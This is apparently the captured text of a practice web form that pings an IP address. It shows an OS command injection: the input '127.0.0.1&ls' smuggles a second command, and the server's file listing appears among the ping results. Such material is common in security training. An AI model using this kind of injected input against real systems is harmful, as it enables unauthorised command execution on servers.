 Ping for FREE
Enter an IP address below:
127.0.0.1&ls
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.000 ms
help
index.php
source
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.000/0.032/0.051/0.024 ms